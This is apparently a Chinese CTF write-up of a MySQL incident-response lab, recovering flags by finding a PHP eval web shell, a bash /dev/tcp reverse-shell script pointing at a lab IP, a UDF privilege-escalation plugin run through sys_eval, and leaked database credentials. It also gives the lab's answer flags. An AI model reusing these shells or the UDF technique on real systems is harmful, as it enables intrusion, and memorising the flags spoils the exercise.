mysql应急响应 ssh账号 root 密码 xjmysql
ssh env.xj.edisec.net -p xxxxx
1.黑客第一次写入的shell flag{关键字符串}
2.黑客反弹shell的ip flag{ip}
3.黑客提权文件的完整路径 md5 flag{md5} 注 /xxx/xxx/xxx/xxx/xxx.xx
4.黑客获取的权限 flag{whoami后的值}黑客第一次写入的shell
老规矩 用d盾扫一下 web目录,因为拿下数据库都是从web拿的
看一下sh.pph
1 2 <?php @eval($_POST['a']);?> 4
//ccfda79e-7aa1-4275-bc26-a6189eb9a20b下面这个貌似flag,提交正确
flag{ccfda79e-7aa1-4275-bc26-a6189eb9a20b}
黑客反弹shell的ip
看一下apache日志
root@xuanji:/var/log/apache2# cat error.log | grep 'sh.php'是空的,看以下mysql 的日志
230731 10:14:49 [Note] /usr/sbin/mysqld: ready for connections.
Version: '5.5.64-MariaDB-1ubuntu0.14.04.1' socket: '/var/run/mysqld/mysqld.sock' port: 3306 (Ubuntu)
sh: 1: curl: not found
--2023-08-01 02:14:11-- http://192.168.100.13:771/
Connecting to 192.168.100.13:771... connected.
HTTP request sent, awaiting response... 200 No headers, assuming HTTP/0.9
Length: unspecified
Saving to: 'index.html'
0K 2.46 =2.0s
2023-08-01 02:14:13 (2.46 B/s) - 'index.html' saved [5]
/tmp/1.sh: line 1: --2023-08-01: command not found
/tmp/1.sh: line 2: Connecting: command not found
/tmp/1.sh: line 3: HTTP: command not found
/tmp/1.sh: line 4: Length:: command not found
/tmp/1.sh: line 5: Saving: command not found
/tmp/1.sh: line 7: 0K: command not found
/tmp/1.sh: line 9: syntax error near unexpected token `('
/tmp/1.sh: line 9: `2023-08-01 02:16:35 (5.01 MB/s) - '1.sh' saved [43/43]'有个1.sh的文件,打开看到反弹shell的ip
root@xuanji:/var/log/mysql# find / -name '1.sh' 2>/dev/null
/tmp/1.sh
/var/lib/mysql/1.sh
root@xuanji:/var/log/mysql# cat /tmp/1.sh
bash -i >&/dev/tcp/192.168.100.13/777 0>&1flag{192.168.100.13}
黑客提权文件的完整路径
mysql常用udf提权,看一下mysql的插件
root@xuanji:/usr/lib/mysql/plugin# ls -al
total 4752
drwxr-xr-x. 1 mysql mysql 39 Aug 1 2023 .
drwxr-xr-x. 1 root root 20 Jul 31 2023 ..
-rw-r--r--. 1 mysql mysql 10416 May 16 2019 auth_pam.so
-rw-r--r--. 1 mysql mysql 6464 May 16 2019 auth_socket.so
-rw-r--r--. 1 mysql mysql 10200 May 16 2019 dialog.so
-rw-r--r--. 1 mysql mysql 1600136 May 16 2019 ha_innodb.so
-rw-r--r--. 1 mysql mysql 159304 May 16 2019 handlersocket.so
-rw-r--r--. 1 mysql mysql 6104 May 16 2019 mysql_clear_password.so
-rw-rw-rw-. 1 mysql mysql 10754 Aug 1 2023 mysqludf.so
-rw-r--r--. 1 mysql mysql 39944 May 16 2019 semisync_master.so
-rw-r--r--. 1 mysql mysql 14736 May 16 2019 semisync_slave.so
-rw-r--r--. 1 mysql mysql 55696 May 16 2019 server_audit.so
-rw-r--r--. 1 mysql mysql 2918008 May 16 2019 sphinx.so
-rw-r--r--. 1 mysql mysql 11008 May 16 2019 sql_errlog.so
-rw-rw-rw-. 1 mysql mysql 34 Aug 1 2023 udf.so果然有udf
root@xuanji:/usr/lib/mysql/plugin# cat udf.so
1 2 <?php @eval($_POST['a']);?> 4flag{b1818bde4e310f3d23f1005185b973e7}
黑客获取的权限
直接拿黑客自定义的udf执行一下whoami看看权限
首先得知道mysql密码进入mysql
我一顿苦苦看文件在web目录找到了泄露了mysql密码334cc35b3c704593
root@xuanji:/var/www/html# cat common.php
<?php
$conn=mysqli_connect("localhost","root","334cc35b3c704593","cms","3306");
if(!$conn){
echo "数据库连接失败";
}root@xuanji:/var/www/html# mysql -u root -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 6
Server version: 5.5.64-MariaDB-1ubuntu0.14.04.1 (Ubuntu)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> select * from mysql.func;
+----------+-----+-------------+----------+
| name | ret | dl | type |
+----------+-----+-------------+----------+
| sys_eval | 0 | mysqludf.so | function |
+----------+-----+-------------+----------+
1 row in set (0.00 sec)
MariaDB [(none)]> select sys_eval('whoami');
+--------------------+
| sys_eval('whoami') |
+--------------------+
| mysql
|
+--------------------+
1 row in set (0.01 sec)权限是mysql
flag{mysql}